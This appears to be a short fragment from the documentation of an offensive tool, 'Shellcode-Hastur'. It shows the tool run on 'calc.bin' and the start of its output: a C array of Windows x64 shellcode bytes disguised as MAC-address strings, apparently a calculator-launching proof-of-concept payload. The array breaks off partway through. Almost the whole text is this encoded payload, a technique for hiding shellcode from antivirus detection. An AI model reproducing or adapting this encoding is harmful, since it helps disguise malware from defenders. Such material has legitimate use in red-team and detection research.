 C:\Users\ \Desktop>Shellcode-Hastur.exe -mac calc.bin
const char* MACCode[] =
{
"FC-48-83-E4-F0-E8",
"C0-00-00-00-41-51",
"41-50-52-51-56-48",
"31-D2-65-48-8B-52",
"60-48-8B-52-18-48",
"8B-52-20-48-8B-72",
"50-48-0F-B7-4A-4A",
"4D-31-C9-48-31-C0",
"AC-3C-61-7C-02-2C",
"20-41-C1-C9-0D-41",
"01-C1-E2-ED-52-41",
"51-48-8B-52-20-8B",
"42-3C-48-01-D0-8B",
"80-88-00-00-00-48",
"85-C0-74-67-48-01",
"D0-50-8B-48-18-44",
"8B-40-20-49-01-D0",
"E3-56-48-FF-C9-41",
"8B-34-88-48-01-D6",
"4D-31-C9-48-31-C0",
"AC-41-C1-C9-0D-41",
"01-C1-38-E0-75-F1",
"4C-03-4C-24-08-45",
"39-D1-75-D8-58-44",